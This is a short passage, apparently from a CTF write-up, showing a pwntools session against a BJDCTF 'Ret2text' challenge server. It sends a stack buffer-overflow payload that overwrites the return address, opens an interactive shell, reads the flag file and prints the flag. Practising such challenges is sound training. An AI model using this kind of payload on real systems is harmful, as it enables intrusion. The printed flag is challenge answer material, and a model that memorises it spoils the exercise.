 >>> p = remote('node3.buuoj.cn',25242)
[x] Opening connection to node3.buuoj.cn on port 25242
[x] Opening connection to node3.buuoj.cn on port 25242: Trying 111.73.46.229
[+] Opening connection to node3.buuoj.cn on port 25242: Done
>>> p.sendline(b'A'*0x11+p32(0xdeadbeef)+p32(0x804858b)+b'A'*(260-4-4-0x11))
>>> p.interactive()
[*] Switching to interactive mode
**********************************
*     Welcome to the BJDCTF!     *
[+]Ret2text3.0?
[+]Please input your name:
Hello,My dear AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAA
cat flag
flag{5a5cddc9-c160-441f-bb4b-f90bf91d52da}
[*] Got EOF while reading in interactive